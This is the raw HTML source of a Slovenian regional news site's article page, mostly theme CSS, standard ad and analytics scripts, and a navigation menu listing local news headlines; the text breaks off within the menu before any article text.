    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #5262c5;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #5262c5 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #5262c5 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #5262c5;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #5262c5 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #5262c5;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #5262c5 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #5262c5;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #5262c5 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #5262c5 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #5262c5;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #5262c5 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #5262c5;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #5262c5;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(82, 98, 197, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #5262c5;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #5262c5;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #222222;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(36,34,51,0.9);
        background: -moz-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(36,34,51,0.9)), color-stop(100%, rgba(69,120,249,0.9)));
        background: -webkit-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -o-linear-gradient(top, rgba(36,34,51,0.9) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: linear-gradient(to bottom, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(36,34,51,0.9)', endColorstr='rgba(69,120,249,0.9)', GradientType=0 );
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Roboto Slab";
	font-size:16px;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-size:15px;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Roboto Slab";
	font-size:15px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Roboto Slab";
	font-size:16px;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Roboto Slab";
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Roboto Slab";
	
	}
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Roboto Slab";
	
	}


	
	.post .td-post-header .entry-title {
		font-family:"Roboto Slab";
	
	}
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Roboto Slab";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Roboto Slab";
	font-size:16px;
	
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://go-portal.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://go-portal.si/rubrika/goriska-24/",
                                "name": "Goriška 24"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://go-portal.si/urnik-in-cena-nespremenjena-danes-brezplacna-vstopnica/",
                                "name": "Urnik in cena nespremenjena: DANES BREZPLAČNA VSTOPNICA"                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */

        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}

        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});

        ado.preview({enabled: true});

</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.goportal.si.ROS */
ado.master({id: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!--Infotrend Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-3', 'auto');
  ga('send', 'pageview');
</script>

<!--Infotrend DFP-->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/GO-portal-sidebar', [324, 250], 'div-gpt-ad-1501853953284-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/GO-portal-header', [468, 60], 'div-gpt-ad-1502459059505-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>


</head>

<body class="wp-singular post-template-default single single-post postid-3707 single-format-standard wp-theme-Newspaper wp-child-theme-go-portal-child urnik-in-cena-nespremenjena-danes-brezplacna-vstopnica global-block-template-1 td-politics wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansizbckdnnltz"></div>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GO-portal-948221775313244/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GoPortalSi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-3448" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-3448"><a href="https://go-portal.si/rubrika/goriska-24/">Goriška 24</a></li>
<li id="menu-item-5353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5353"><a href="https://go-portal.si/rubrika/tu-in-tam/">Tu in Tam</a></li>
<li id="menu-item-3451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3451"><a href="https://go-portal.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-3452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3452"><a href="https://go-portal.si/rubrika/zamejstvo/">Zamejstvo</a></li>
<li id="menu-item-3449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3449"><a href="https://go-portal.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-5354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5354"><a href="https://go-portal.si/rubrika/kronika/">Kronika</a></li>
<li id="menu-item-5355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5355"><a href="https://go-portal.si/rubrika/vas-glas/">Vaš Glas</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://go-portal.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 3
-->

<div class="td-header-wrap td-header-style-3">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                četrtek, 29 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GO-portal-948221775313244/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GoPortalSi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://go-portal.si/">
                <img src="https://go-portal.si/wp-content/uploads/2017/02/goriška1.png" alt="" />
                <span class="td-visual-hidden">GO-Portal</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_697aa4f7e68d7_rand td_block_template_1"><!-- start slave -->
<div id="adoceansinlggouqtud"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.goportal.si.ROS.Billboard */
ado.slave('adoceansinlggouqtud', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://go-portal.si/">
			<img src="https://go-portal.si/wp-content/uploads/2017/02/go-portal-bottom.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://go-portal.si/">
			<img src="https://go-portal.si/wp-content/uploads/2017/02/goriška1.png" alt="" />
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-mega-menu menu-item-3448"><a href="https://go-portal.si/rubrika/goriska-24/">Goriška 24</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_697aa4f7e6d6b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_697aa4f7e6d6b" ><script>var block_td_uid_2_697aa4f7e6d6b = new tdBlock();
block_td_uid_2_697aa4f7e6d6b.id = "td_uid_2_697aa4f7e6d6b";
block_td_uid_2_697aa4f7e6d6b.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_697aa4f7e6d6b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_697aa4f7e6d6b_rand","tdc_css_class_style":"td_uid_2_697aa4f7e6d6b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_697aa4f7e6d6b.td_column_number = "3";
block_td_uid_2_697aa4f7e6d6b.block_type = "td_block_mega_menu";
block_td_uid_2_697aa4f7e6d6b.post_count = "5";
block_td_uid_2_697aa4f7e6d6b.found_posts = "1645";
block_td_uid_2_697aa4f7e6d6b.header_color = "";
block_td_uid_2_697aa4f7e6d6b.ajax_pagination_infinite_stop = "";
block_td_uid_2_697aa4f7e6d6b.max_num_pages = "329";
tdBlocksArray.push(block_td_uid_2_697aa4f7e6d6b);
</script><div id=td_uid_2_697aa4f7e6d6b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/prometna-nesreca-s-pobegom-v-sempetru-pri-gorici/" rel="bookmark" title="Prometna nesreča s pobegom v Šempetru pri Gorici"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prometna nesreča s pobegom v Šempetru pri Gorici"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prometna-nesreca-s-pobegom-v-sempetru-pri-gorici/" rel="bookmark" title="Prometna nesreča s pobegom v Šempetru pri Gorici">Prometna nesreča s pobegom v Šempetru pri Gorici</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/smrtno-se-je-ponesrecil-68-letni-moski-nanj-je-padlo-drevo/" rel="bookmark" title="Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2024/04/pexels-dhivakaran-s-783200-2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2024/04/pexels-dhivakaran-s-783200-2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2024/04/pexels-dhivakaran-s-783200-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/smrtno-se-je-ponesrecil-68-letni-moski-nanj-je-padlo-drevo/" rel="bookmark" title="Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo">Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/v-strmem-pobocju-nad-cepovanom-strmoglavilo-ultralahko-letalo-pilot-umrl-na-kraju-nesrece-foto/" rel="bookmark" title="V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na kraju nesreče #FOTO"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/12/foto1-e1764588506287-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/12/foto1-e1764588506287-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/12/foto1-e1764588506287-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na kraju nesreče #FOTO"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/v-strmem-pobocju-nad-cepovanom-strmoglavilo-ultralahko-letalo-pilot-umrl-na-kraju-nesrece-foto/" rel="bookmark" title="V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na kraju nesreče #FOTO">V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
